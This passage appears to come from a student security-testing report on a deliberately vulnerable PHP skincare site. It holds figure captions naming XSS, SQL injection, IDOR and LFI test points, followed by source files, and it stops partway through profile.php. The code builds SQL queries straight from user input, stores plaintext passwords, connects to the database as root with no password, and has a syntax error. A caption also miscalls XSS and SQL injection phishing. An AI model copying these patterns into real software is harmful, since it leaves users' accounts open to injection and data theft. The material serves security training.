

Figure 29. View Comments Tab

The figure most likely presents the section which allows users to view comments. The feature remains accessible for attackers to exploit during phishing attacks such as XSS or SQL Injection.



Figure 30. Comment Section View



Figure 31. Profile Tab Access

Users find access to personal information through the profile tab as illustrated by this figure. Testers need access to user data for IDOR vulnerability testing because the technique involves examining Insecure Direct Object References.



Figure 32. Dashboard File View



Figure 33. File Availability

The dashboard displays its available files in this particular section of the graphical interface. The section has potential uses for Local File Inclusion (LFI) vulnerability testing.



Figure 34. Dashboard Files Overview

The figure displays an interface with similar contents to Figure 33 to show available files for both access and manipulation. Protection of file access systems becomes critical because LFI attacks remain a major security concern.

# Appendices

Style.css

/* Global Reset */

* {

margin: 0;

padding: 0;

box-sizing: border-box;

}

body {

font-family: 'Poppins', sans-serif;

background: linear-gradient(to bottom right, #ffe4e1, #f3e5f5); /* soft pink to purple */

min-height: 100vh;

color: #333;

display: flex;

flex-direction: column;

}

header {

background: linear-gradient(135deg, #e75480, #9370db); /* pink to purple */

padding: 20px;

text-align: center;

color: white;

box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);

}

h1, h2 {

margin-bottom: 10px;

}

nav {

margin-top: 10px;

}

nav a {

margin: 0 10px;

text-decoration: none;

color: #fff;

font-weight: bold;

font-size: 1.1em;

}

nav a:hover {

text-decoration: underline;

}

main {

flex: 1;

padding: 30px;

max-width: 800px;

margin: 20px auto;

background: #fff;

border-radius: 16px;

box-shadow: 0 4px 20px rgba(0,0,0,0.1);

}

form {

display: flex;

flex-direction: column;

gap: 15px;

margin-top: 20px;

}

input[type="text"], input[type="password"], textarea {

padding: 12px;

border: 2px solid #e75480;

border-radius: 10px;

font-size: 1em;

}

button {

padding: 12px;

background: linear-gradient(135deg, #e75480, #9370db);

color: white;

border: none;

border-radius: 10px;

font-size: 1.1em;

cursor: pointer;

transition: 0.3s;

}

button:hover {

background: linear-gradient(135deg, #9370db, #e75480);

transform: scale(1.05);

}

textarea {

resize: vertical;

}

footer {

background: #9370db;

color: white;

text-align: center;

padding: 15px;

font-size: 0.9em;

}

.blog-posts {

margin-top: 30px;

}

.blog-post {

background: #ffe4e1;

padding: 20px;

border-radius: 12px;

margin-bottom: 20px;

box-shadow: 0 2px 10px rgba(0,0,0,0.1);

}

.blog-post h2 {

color: #9370db;

}

.banner {

width: 100%;

border-radius: 16px;

margin-bottom: 20px;

object-fit: cover;

max-height: 300px;

}

img {

width: 100%;

border-radius: 16px;

}

a.button-link {

background: linear-gradient(135deg, #e75480, #9370db);

color: white;

padding: 10px 20px;

text-decoration: none;

border-radius: 8px;

display: inline-block;

margin-top: 20px;

}

a.button-link:hover {

background: linear-gradient(135deg, #9370db, #e75480);

}

ul {

list-style: none;

}

ul li {

padding: 8px;

background: #f3e5f5;

margin-bottom: 8px;

border-radius: 8px;

}

.form-card {

background: #fff;

padding: 30px;

border-radius: 16px;

box-shadow: 0 4px 20px rgba(0,0,0,0.1);

width: 100%;

max-width: 400px;

margin: auto;

}

label {

font-weight: bold;

margin-bottom: 6px;

display: block;

}

.link-text {

margin-top: 15px;

font-size: 0.9em;

text-align: center;

}

.link-text a {

color: #e75480;

text-decoration: none;

}

.link-text a:hover {

text-decoration: underline;

}

.dashboard-nav {

margin-top: 30px;

display: flex;

flex-direction: column;

gap: 12px;

align-items: center;

}

/* Add these at the end of your style.css */

.dashboard-button {

margin-top: 30px;

text-align: center;

}

.dashboard-button a {

background: linear-gradient(135deg, #e75480, #9370db);

color: white;

padding: 10px 20px;

text-decoration: none;

border-radius: 10px;

font-size: 1.1em;

display: inline-block;

transition: 0.3s;

}

.dashboard-button a:hover {

background: linear-gradient(135deg, #9370db, #e75480);

transform: scale(1.05);

}

ul li a {

color: #9370db; /* purple links for file names */

text-decoration: none;

font-weight: bold;

}

ul li a:hover {

text-decoration: underline;

}

Database.php

<?php

$servername = "localhost";

$username = "root";

$password = "";

$dbname = "vulnerable_website";

$port = 3307;

$conn = new mysqli($servername, $username, $password, $dbname, $port);

if ($conn->connect_error) {

die("Connection failed: " . $conn->connect_error);

}

?>

Index.php

<?php session_start(); ?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Welcome - Skincare Beauty</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>Welcome to Skincare Beauty</h1>

</header>

<main class="container">

<h2>Please Sign In or Register to continue</h2>

<div class="button-container">

<a href="signin.php" class="button-link">Sign In</a>

<a href="signup.php" class="button-link">Sign Up</a>

</div>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Signin.php

<?php session_start(); ?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Sign In - Skincare Beauty</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>Sign In to Skincare Beauty</h1>

</header>

<main class="container">

<form action="submit_login.php" method="POST" class="form-card">

<label for="username">Username</label>

<input type="text" name="username" id="username" required>

<label for="password">Password</label>

<input type="password" name="password" id="password" required>

<button type="submit">Login</button>

<p class="link-text">Don't have an account? <a href="signup.php">Register here</a></p>

</form>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Submit_login.php

<?php

session_start();

include 'database.php';

$username = $_POST['username'];

$password = $_POST['password'];

$max_attempts = 3;

$lockout_time = 300;

if (isset($_SESSION['last_failed_attempt']) && time() - $_SESSION['last_failed_attempt'] < $lockout_time) {

echo "<script>alert('Too many failed attempts. Please try again later.'); window.location.href='signin.php';</script>";

exit();

}

if (isset($_SESSION['failed_attempts']) && $_SESSION['failed_attempts'] >= $max_attempts) {

$_SESSION['last_failed_attempt'] = time();

echo "<script>alert('Too many failed attempts. Please try again later.'); window.location.href='signin.php';</script>";

exit();

}

$query = "SELECT * FROM users WHERE username='$username' AND password='$password'";

$result = $conn->query($query);

if ($result && $result->num_rows > 0) {

$user = $result->fetch_assoc();

$_SESSION['user_id'] = $user['id'];

$_SESSION['username'] = $user['username'];

unset($_SESSION['failed_attempts']);

echo "<script>alert('Login successful! Welcome, " . htmlspecialchars($user['username']) . "'); window.location.href='dashboard.php';</script>";

} else {

if (isset($_SESSION['failed_attempts'])) {

$_SESSION['failed_attempts']++;

} else {

$_SESSION['failed_attempts'] = 1;

}

_SESSION['last_failed_attempt'] = time();

echo "<script>alert('Invalid credentials. Please try again.'); window.location.href='signin.php';</script>";

}

?>

Signup.php

<?php session_start(); ?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Register - Skincare Beauty</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>Create Your Skincare Beauty Account</h1>

</header>

<main class="container">

<form action="submit_register.php" method="POST" class="form-card">

<label for="username">Username</label>

<input type="text" name="username" id="username" required>

<label for="password">Password</label>

<input type="password" name="password" id="password" required>

<button type="submit">Register</button>

<p class="link-text">Already have an account? <a href="signin.php">Login here</a></p>

</form>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Submit_register.php

<?php

include 'database.php';

$username = $_POST['username'];

$password = $_POST['password'];

$query = "INSERT INTO users (username, password) VALUES ('$username', '$password')";

if ($conn->query($query)) {

echo "Registration successful! <a href='signin.php'>Login Now</a>";

} else {

echo "Error: " . $conn->error;

}

?>

Dashboard.php

<?php

session_start();

if (!isset($_SESSION['user_id'])) {

header("Location: signin.php");

exit();

}

?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Dashboard - Skincare Beauty</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>Welcome, <?php echo htmlspecialchars($_SESSION['username']); ?>!</h1>

</header>

<main class="container">

<h2>Dashboard</h2>

<p>🎉 You have successfully logged in to your Skincare Beauty account.</p>

<nav class="dashboard-nav">

<a href="comment.php" class="button-link">📝 Leave a Comment</a>

<a href="view_comments.php" class="button-link">💬 View Comments</a>

<a href="profile.php?id=<?php echo $_SESSION['user_id']; ?>" class="button-link">👤 View Profile</a>

<a href="readfile.php" class="button-link">📄 Read Files</a>

<a href="logout.php" class="button-link">🚪 Logout</a>

</nav>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Profile.php

<?php

session_start();

include 'database.php';

if (!isset($_SESSION['user_id'])) {

header("Location: signin.php");

exit();

}

$id = $_GET['id'];

